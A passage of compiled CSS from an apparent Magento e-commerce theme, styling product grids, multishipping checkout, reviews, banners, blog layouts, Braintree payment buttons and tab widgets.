  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-layout-3columns .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-1 .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-1 .product-item {
    max-width: 100%;
    -webkit-flex-basis: 100%;
    -ms-flex-preferred-size: 100%;
    flex-basis: 100%;
  }
  .page-layout-3columns .products-grid .owl-carousel .product-item,
  .page-layout-1column-fullwidth .products-grid .owl-carousel .product-item,
  .page-layout-1column .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .products-grid .owl-carousel .product-item {
    flex-basis: auto;
    max-width: 100%;
  }
  .gallery--2cols {
    display: flex;
    flex-wrap: wrap;
    margin-left: -6px;
    margin-right: -6px;
  }
  .gallery--2cols .gallery__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    padding-right: 6px;
    padding-left: 6px;
  }
  .products-grid__big-btns .actions-secondary .action {
    padding: 5px 10px;
    height: 44px;
  }
  .products-grid__big-btns .actions-primary :is(.action, .button) {
    font-size: 16px;
    height: 50px;
  }
  .products-widget__list .products-list .product-grid__image-wrapper {
    margin-right: 0;
  }
  .list-product-number {
    min-width: 60px;
    font-size: 60px;
  }
  .multicheckout {
    /*
        .item-options {
            margin: @indent__base 0 0;
        }*/
  }
  .multicheckout.form .table thead {
    background: #f8f8f8;
    text-transform: uppercase;
  }
  .multicheckout.form .table .col {
    padding: 14px 20px;
    vertical-align: middle;
  }
  .multicheckout .actions-toolbar .secondary {
    float: none;
    margin-top: 11px;
    text-align: right;
  }
  .multicheckout .actions-toolbar .secondary .action {
    margin-left: 0;
  }
  .multicheckout .actions-toolbar .secondary .action.back {
    display: block;
    float: left;
  }
  .multicheckout .block-content .box {
    margin-bottom: 0;
  }
  .multicheckout .block-shipping .box {
    float: left;
    width: 50%;
  }
  .multicheckout .block-shipping .box-items {
    width: 100%;
    margin-top: 40px;
  }
  .multicheckout .block-shipping .box-shipping-method {
    padding-left: 25px;
    padding-right: 25px;
    width: 50%;
  }
  .multicheckout .block-shipping .box-shipping-method .fieldset .field:before {
    display: none;
  }
  .multicheckout .block-billing .box-billing-address {
    float: left;
    width: 50%;
  }
  .multicheckout .block-billing .box-billing-method {
    float: left;
    padding-left: 25px;
    width: 50%;
  }
  .multicheckout.form.address .table-wrapper .applicable {
    margin: 7px 0 0;
  }
  .multicheckout.order-review .box-items {
    clear: left;
    float: none;
    padding-top: 40px;
    width: auto;
  }
  .multicheckout.order-review .col.item {
    width: 75%;
  }
  .multicheckout.order-review .table-order-review tfoot > tr:first-child td,
  .multicheckout.order-review .table-order-review tfoot > tr:first-child th {
    border-top: 1px solid #e5e5e5;
  }
  .multicheckout.order-review .table-order-review tfoot td {
    text-align: right;
    padding-right: 32px;
  }
  .multicheckout.order-review .table-order-review tfoot th {
    padding-left: 32px;
    padding-right: 20px;
  }
  .multicheckout.order-review .table .col {
    padding: 26px 14px;
  }
  .multicheckout.order-review .table .col:first-child {
    padding-left: 32px;
  }
  .multicheckout.order-review .table .col:last-child {
    padding-right: 32px;
  }
  .multicheckout.order-review .checkout-review {
    max-width: 600px;
    margin-left: auto;
  }
  .multicheckout.order-review .checkout-review .grand.totals .amount {
    font-size: 48px;
  }
  .multicheckout.order-review .actions-toolbar .secondary .action.back {
    float: none;
    margin-bottom: 0;
  }
  .multicheckout .methods-payment .item-content > .fieldset {
    width: auto;
  }
  .multicheckout .methods-payment .item-content > .fieldset .field.cvv {
    display: inline-block;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice) > .label {
    float: none;
    margin-bottom: 8px;
    text-align: left;
    width: auto;
  }
  .multicheckout .methods-payment .fieldset > .field:not(.choice):not(.cvv) .control {
    width: 100%;
  }
  .review {
    /*&-form {
            max-width: 500px;
        }*/
    /*
        &-ratings ~ &-content,
        &-ratings ~ &-details {
            margin-left: @review-ratings-left;
        }*/
  }
  .review-ratings {
    margin-bottom: 0;
  }
  .review-toolbar .pages {
    padding: 30px 0;
  }
  .fieldset .review-legend.legend {
    margin-bottom: 30px;
  }
  .review-item {
    padding: 50px 0;
  }
  .order-details-items .order-title .action {
    margin: 0 0 0 15px;
  }
  .order-details-items .order-title .action.track {
    float: right;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
}
@media all and (min-width: 769px) {
  h1.huge,
  .h1.huge {
    font-size: 72px;
  }
  h1.huge-spacing,
  .h1.huge-spacing {
    letter-spacing: 12px;
  }
  .ox-margin-md {
    margin-bottom: 30px;
  }
  .ox-margin-md-no {
    margin-bottom: 0;
  }
  .responsive-padding-1 {
    padding: 30px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.medium-padding {
    padding: 50px;
  }
  .ox-banner.ox-banner-content-overlay .ox-banner-container.big-padding {
    padding: 60px;
  }
  .ox-banner-animated-text.ox-banner-huge .text {
    padding: 10px 12px;
  }
  .ox-banner-animated-text.ox-banner-huge span.text {
    font-size: 36px;
    line-height: 34px;
  }
  .ox-banner-animated-text.ox-banner-huge .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-banner-animated-text.ox-banner-xxl .animation-wrapper {
    margin-top: -14px;
  }
  .ox-banner-animated-text.ox-banner-xxl .text {
    padding: 2.4vw;
  }
  .ox-banner-animated-text.ox-banner-xxl span.text {
    font-size: 9vw;
    line-height: 0.8;
  }
  .ox-banner-animated-text.ox-banner-xxl .link {
    line-height: 36px;
    padding: 0 14px;
    font-size: 15px;
  }
  .ox-categories-grid-with-banner .ox-banner {
    background-position: bottom;
  }
  .ox-categories-grid-with-banner .col.right {
    -ms-flex: 0 0 60%;
    flex: 0 0 60%;
    max-width: 60%;
  }
  .ox-categories-grid-with-banner .col.left {
    -ms-flex: 0 0 40%;
    flex: 0 0 40%;
    max-width: 40%;
  }
  .post-list.blog-style-modern.columns-3.blog-list--overlay article,
  .post-list.blog-style-modern.columns-2.blog-list--overlay article {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay,
  .post-list.blog-style-modern.columns-2 article.post-style--overlay {
    -ms-flex: 0 0 calc(50% - 30px);
    flex: 0 0 calc(50% - 30px);
    max-width: calc(50% - 30px);
  }
  .post-view.sticky-share-only .post-meta .social-share__content {
    display: none;
  }
  .blog-short-post .post-view.sticky-share-only .post-meta .social-share__content {
    display: flex;
  }
  .page-layout-1column-fullwidth.blog-page .page-main {
    padding-left: 40px;
    padding-right: 40px;
  }
  .page-layout-1column-fullwidth.blog-post-view .page-main {
    padding: 40px 0 80px 0;
  }
  .contact-index-index.contacts-fullwidth .contacts-layout-split .ox-gmap-wrapper,
  .contact-index-index.contacts-fullwidth .contacts-layout-split #contact-page-gmap {
    min-height: 100%;
  }
  .footer-newsletter-center .footer.content .block.newsletter .form.subscribe {
    margin-top: 30px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big {
    padding: 90px 0;
  }
  .footer-newsletter-2col .footer.content .block_newsletter_info > :last-child {
    margin-bottom: 0;
  }
  .footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big .control {
    max-width: 450px;
    margin-left: auto;
  }
  .sendfriend-product-send .page-main {
    max-width: 768px;
    margin: 100px auto;
    box-shadow: 0px 15px 70px -8px rgba(0, 0, 0, 0.11);
    background: #ffffff;
    padding: 55px;
  }
}
/*@icon-settings:'\3d';
@icon-checkmark: '\2e';
@icon-search: '\61';
@icon-down: "\72";
@icon-up: "\72";
/*@icon-help
@icon-expand
@icon-pointer-right: "\72";
@icon-pointer-left: "\72";*/
/*
@button__span-padding: 0 12px;
@button__span-height: 30px;*/
/*
@breadcrumbs__container-margin: 0;
@breadcrumbs-icon__use: false;
@breadcrumbs__padding: 0;

@breadcrumbs-current__color: @text__color__muted;
@breadcrumbs-link__color: @text__color__muted;
@breadcrumbs-link__visited__color: @breadcrumbs-link__color;
@breadcrumbs-link__hover__color: #ffffff;
@breadcrumbs-link__active__color: @breadcrumbs-link__color;
*/
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.account.vault-cards-listaction .page-title-wrapper {
  display: none;
}
.account.vault-cards-listaction .address-select-modal__form-container {
  margin-bottom: 20px;
}
.account.vault-cards-listaction .address-select-modal__form-container > div {
  align-items: center;
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .address-select-modal__form-container > div > div {
  margin-top: 0;
}
.account.vault-cards-listaction .field.company,
.account.vault-cards-listaction .field.choice.set.billing,
.account.vault-cards-listaction .field.choice.set.shipping,
.account.vault-cards-listaction .primary[data-action='save-address'] {
  display: none !important;
}
.account.vault-cards-listaction #form-validate {
  display: none;
}
.account.vault-cards-listaction [for='repeat_order_cc_number'] + .control {
  position: relative;
}
.account.vault-cards-listaction .account-section__title-view-all-link {
  display: block;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .braintree-credit-card-types {
  display: flex;
  flex-wrap: wrap;
}
.account.vault-cards-listaction .braintree-credit-card-types .item {
  margin-right: 5px;
  margin-top: 5px;
}
.account.vault-cards-listaction .braintree-credit-card-types .item:last-child {
  margin-right: 0;
}
.account.vault-cards-listaction .braintree-credit-card-types img {
  height: 24px;
}
.account.vault-cards-listaction .separator {
  margin: 0 0 0;
}
.account.vault-cards-listaction .address-select-container {
  border: 1px solid #cccccc;
  border-radius: 2px;
  padding: 25px;
}
.account.vault-cards-listaction #braintree_submit {
  font-size: 1.6rem;
  border-radius: 3px;
  box-shadow: none;
  box-sizing: border-box;
  color: #ffffff;
  height: 40px;
  margin: 0 0;
  padding: 0 20px;
}
.account.vault-cards-listaction .subs-modal-overlay {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.3;
  position: fixed;
  top: 0;
  width: 100%;
}
.account.vault-cards-listaction #paypal_container {
  margin: auto;
  max-width: 360px;
}
.account.vault-cards-listaction .add-methods {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  justify-content: space-between;
  margin-bottom: 30px;
}
.account.vault-cards-listaction .add-method {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  border: 1px solid #cccccc;
  border-radius: 2px;
  cursor: pointer;
  flex-direction: column;
  justify-content: center;
  padding: 3px;
  width: 50%;
}
.account.vault-cards-listaction .add-method:hover {
  border-color: #797777;
}
.account.vault-cards-listaction .add-method:first-child {
  margin-right: 35px;
}
.account.vault-cards-listaction .add-method > div {
  align-items: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 20px 0;
}
.account.vault-cards-listaction .add-method > div p {
  font-weight: 700;
  padding-top: 15px;
}
.account.vault-cards-listaction .add-method .icon-container {
  background: #f0f0f0;
  border-radius: 0 0 1px 1px;
  height: 100%;
  padding: 15px 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-evenly;
  list-style: none;
  margin: 0;
  max-width: 160px;
  padding: 0;
  width: 100%;
}
.account.vault-cards-listaction .add-method .icon-container ul li {
  margin: 0;
  width: 25%;
}
.account.vault-cards-listaction .add-method .icon-container ul li img {
  height: 24px;
}
.account.vault-cards-listaction .subs-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  height: 100%;
  justify-content: center;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 100;
}
.account.vault-cards-listaction .subs-modal__box {
  -moz-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  -webkit-box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  background-color: #ffffff;
  box-shadow: 0 4px 15px 5px rgba(0, 0, 0, 0.25);
  margin: 20px;
  max-width: 610px;
  overflow-y: auto;
  padding: 40px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.account.vault-cards-listaction .subs-modal__close-button {
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  box-shadow: none !important;
  cursor: pointer;
  position: absolute;
  right: 20px;
  top: 20px;
}
.account.vault-cards-listaction .subs-modal__close-button:focus,
.account.vault-cards-listaction .subs-modal__close-button:active {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button:hover {
  background: none;
  border: none;
}
.account.vault-cards-listaction .subs-modal__close-button.disabled,
.account.vault-cards-listaction .subs-modal__close-button[disabled],
fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button {
  pointer-events: none;
  opacity: 0.5;
}
.account.vault-cards-listaction .subs-modal__screen-reader-label {
  display: none;
}
.account.vault-cards-listaction .subs-modal__title {
  text-align: center;
}
.account.vault-cards-listaction .add-card-modal .subs-modal__box {
  padding: 20px;
}
.account.vault-cards-listaction .add-card-modal form {
  margin: 0;
}
.account.vault-cards-listaction .add-card-modal legend {
  border-bottom: none !important;
  margin-bottom: 20px !important;
  padding-bottom: 0 !important;
}
.account.vault-cards-listaction .add-paypal-modal span,
.account.vault-cards-listaction .add-paypal-modal p {
  font-weight: 500;
  margin: 30px 0;
}
.account.vault-cards-listaction #co-transparent-form-braintree .fieldset {
  max-width: 400px;
}
.braintree-three-d-modal {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  height: 100vh;
  left: 0;
  position: fixed;
  top: 0;
  visibility: visible;
  width: 100vw;
  z-index: #000000;
}
.braintree-three-d-modal .bt-modal-frame {
  background-color: #ffffff;
  border-radius: 6px;
  height: 420px;
  margin: auto;
  width: 440px;
  z-index: 2;
}
.braintree-three-d-modal .bt-modal-body {
  background-color: #ffffff;
  border: 1px solid lightgray;
  height: 380px;
  margin: 20px;
}
.braintree-three-d-modal .bt-mask {
  background-color: #000000;
  height: 100%;
  left: 0;
  opacity: 0.75;
  position: absolute;
  top: 0;
  width: 100%;
}
.braintree-applepay-container-product {
  display: inline-block;
}
.braintree-applepay-container-product .braintree-apple-pay-button {
  margin: 0;
  margin-bottom: 15px;
  padding: 10px 0;
}
.braintree-apple-pay-button {
  -apple-pay-button-type: plain;
  -webkit-appearance: -apple-pay-button;
  background-color: #000000;
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: 100% calc(60% + 2px);
  border: 1px solid #000000;
  border-radius: 5px;
  cursor: pointer;
  display: block;
  margin: 20px auto;
  min-height: 40px;
  padding: 2px;
  transition: background-color 0.15s;
  width: 200px;
}
.braintree-applepay-minicart.minicart .braintree-apple-pay-button,
.braintree-applepay-minicart.cart .braintree-apple-pay-button {
  width: 100%;
}
.ppcredit-summary {
  background: linear-gradient(to right, #009cde, braintree_color-ppcredit-dark);
  color: #ffffff;
  margin: 10px 0;
  padding: 15px;
  text-align: center;
}
.ppcreditcalc-container {
  background: #ffffff;
  border: 1px solid #dedede;
}
.ppcreditcalc-header {
  background: #ffffff;
  padding: 15px;
}
.ppcreditcalc-legal {
  background-color: #eeeeee;
  border-top: 1px solid #dedede;
  font-size: 1.2rem;
  line-height: 2rem;
  padding: 15px;
}
.ppcreditcalc-instalments {
  background-color: #eeeeee;
  border-bottom: 1px solid #dedede;
  border-top: 1px solid #dedede;
  list-style: none;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments li {
  display: inline-block;
  margin: 0;
  padding: 0;
}
.ppcreditcalc-instalments-term {
  color: #000000;
  display: block;
  padding: 10px 15px;
}
.ppcreditcalc-instalments-term:hover {
  background: braintree_color-ppcredit-light;
  color: #ffffff;
  text-decoration: none;
}
.ppcreditcalc-instalments-term.active {
  background: braintree_color-ppcredit-dark;
  color: #ffffff;
}
.ppcreditcalc-instalment-summary {
  padding: 15px;
}
.ppcreditcalc-instalment-summary dl {
  margin: 0;
}
.ppcreditcalc-instalment-summary dt {
  display: inline-block;
  width: 50%;
}
.ppcreditcalc-instalment-summary dd {
  display: inline-block;
}
#braintree_expirationDate {
  width: 90px;
}
button.braintree-googlepay-button {
  background-origin: content-box;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  border: 0;
  border-radius: 4px;
  box-shadow: rgba(60, 64, 67, 0.3) 0 1px 1px 0, rgba(60, 64, 67, 0.15) 0 1px 3px 1px;
  cursor: pointer;
  height: 40px;
  min-height: 40px;
  padding: 11px 24px;
}
button.braintree-googlepay-button.black {
  background-color: #000000;
  box-shadow: none;
  padding: 12px 24px 0;
}
button.braintree-googlepay-button.white {
  background-color: #ffffff;
}
button.braintree-googlepay-button.short {
  min-width: 90px;
  width: 160px;
}
button.braintree-googlepay-button.black.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg);
}
button.braintree-googlepay-button.white.short {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg);
}
button.braintree-googlepay-button.black:active {
  background-color: #5f6368;
}
button.braintree-googlepay-button.black:hover {
  background-color: #3c4043;
}
button.braintree-googlepay-button.white:active {
  background-color: #ffffff;
}
button.braintree-googlepay-button.white:focus {
  box-shadow: #e8e8e8 0 1px 1px 0, #e8e8e8 0 1px 3px;
}
button.braintree-googlepay-button.white:hover {
  background-color: #f8f8f8;
}
button.braintree-googlepay-button.long {
  min-width: 152px;
  width: 240px;
}
button.braintree-googlepay-button.white.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/light/en.svg);
}
button.braintree-googlepay-button.black.long {
  background-image: url(https://www.gstatic.com/instantbuy/svg/dark/en.svg);
}
.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,
.googlepay-minicart-logo.cart .braintree-googlepay-button.long {
  width: 100%;
}
.googlepay-minicart-logo {
  margin-top: 15px;
  text-align: center;
}
.checkout-payment-method .credit-card-types.braintree-credit-card-types img {
  -webkit-filter: none;
  -webkit-transition: none;
  width: 30px;
}
.braintree-card-control {
  position: relative;
}
.braintree-credit-card-selected {
  left: 0;
  position: absolute;
  z-index: 10;
}
.braintree-paypal-logo.oneclick-container {
  width: 100%;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .label {
  font-weight: 600;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field.required > .label:after {
  color: #e02b27;
  content: '*';
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control {
  margin: 0 0 0 0;
}
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='text']::placeholder,
#payment_form_braintree_ach_direct_debit .field > .fields .field .control input[type='number']::placeholder {
  color: lightgrey;
}
#payment-method-braintree-lpm .primary {
  width: 100%;
}
#payment-method-braintree-lpm .primary .action {
  margin-bottom: 12px;
  width: 100%;
}
#payment-method-braintree-lpm .primary .action img {
  height: 40px;
}
#payment-method-braintree-applepay #braintree_applepay_enable_vault {
  padding-top: 20px;
}
#payment-method-braintree-cc-vault .field.required .label,
#payment-method-braintree-applepay-vault .field.required .label {
  font-weight: 600;
}
#payment-method-braintree-cc-vault .field.required .label:after,
#payment-method-braintree-applepay-vault .field.required .label:after {
  content: '*';
  color: #e02b27;
  font-size: 1.8rem;
  margin: 0 0 0 5px;
}
#payment-method-braintree-cc-vault .field .hosted-control,
#payment-method-braintree-applepay-vault .field .hosted-control {
  background: #ffffff;
  background-clip: padding-box;
  border: 1px solid #c2c2c2;
  border-radius: 1px;
  box-sizing: border-box;
  font-family: 'Open Sans', var(--a2-font-base);
  font-size: 1.4rem;
  height: 32px;
  padding: 0 9px;
  position: relative;
  vertical-align: baseline;
  width: 5rem;
}
#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
#payment-method-braintree-cc-vault .field .hosted-error,
#payment-method-braintree-applepay-vault .field .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.braintree-paypal-fieldset {
  display: none;
}
.braintree-paypal-buttons,
.braintree-paypal-vault {
  margin-top: 20px;
}
.payment-method-braintree .hosted-control {
  border: 1px solid #c2c2c2;
  height: 32px;
  max-width: 300px;
  padding: 8px 15px;
}
.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused) ~ .hosted-error {
  height: auto;
  opacity: 1;
}
.payment-method-braintree .hosted-error {
  clear: both;
  color: #e02b27;
  font-size: 1.2rem;
  height: 0;
  margin-top: 7px;
  opacity: 0;
}
.payment-method-braintree .cvv {
  max-width: 200px;
  position: relative;
}
.payment-method-braintree .cvv .field-tooltip {
  right: 30px;
  top: 0;
}
#braintree_cc_number {
  padding-left: 68px;
}
.braintree-express-payments {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments > div {
  display: flex;
  flex-wrap: wrap;
}
.braintree-express-payments span {
  display: block;
  font-size: 18px;
  margin: 20px 0;
}
.braintree-express-payments span.express-payment-title {
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle {
  align-items: center;
  display: flex;
  position: relative;
  width: 100%;
}
.braintree-express-payments span.express-payment-subtitle > span {
  background: #ffffff;
  display: block;
  margin: 0 auto;
  padding: 0 5px;
}
.braintree-express-payments span.express-payment-subtitle:before {
  background: #cccccc;
  content: '';
  display: block;
  height: 1px;
  position: absolute;
  width: 100%;
  z-index: -1;
}
.braintree-express-payments > div > div {
  margin-top: 5px;
  padding-right: 5px;
  width: 240px;
}
.braintree-express-payments .braintree-googlepay-button,
.braintree-express-payments .braintree-apple-pay-button {
  margin: 0;
  min-height: 30px;
}
.braintree-express-payments .braintree-googlepay-button {
  height: 35px;
}
.braintree-express-payments .braintree-apple-pay-button {
  height: 29px;
  width: 234px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title {
  letter-spacing: -0.03em;
  overflow: hidden;
  text-transform: uppercase;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(39px);
  transition: all 0.25s ease;
  background: #000000;
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header a.tab-title:after {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  transform: translateY(100%);
  transition: all 0.4s ease;
  background: var(--a2-main-color);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title {
  color: #fff;
  background: none;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header:hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active {
  background: none !important;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title {
  transition: all 0.25s ease;
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:after {
  transform: translateY(0);
  transition: transform 0.3s ease;
}
div[data-content-type='tabs'].a2-tabs .tabs-navigation li.tab-header.ui-state-active a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs .tabs-content {
  background: #f8f8f8;
  padding: 40px;
  border-style: none;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal {
  --a2-tab-bg-height: 3px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation {
  position: relative;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation:before {
  content: '';
  display: table;
  height: 1px;
  width: 100%;
  background: rgba(0, 0, 0, 0.08);
  position: absolute;
  bottom: 0;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header {
  background: none !important;
  border-style: none !important;
  border-width: 1px;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title {
  overflow: hidden;
  box-sizing: content-box;
  color: #000000;
  font-size: 1.5rem;
  font-weight: 800;
  line-height: 30px;
  height: 30px;
  padding: 6px 30px 6px 30px;
  transition: all .3s;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header a.tab-title:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: -1;
  height: var(--a2-tab-bg-height);
  transform: translateY(var(--a2-tab-bg-height));
  transition: all 0.25s ease;
  background: var(--a2-tab-bg, #000000);
  will-change: transform;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover {
  color: #000000;
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-focus a.tab-title:before,
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-tabs-hover a.tab-title:before {
  transform: translateY(0);
}
div[data-content-type='tabs'].a2-tabs--minimal .tabs-navigation li.tab-header.ui-state-active {
  color: #000000;
  background: none !important;
}
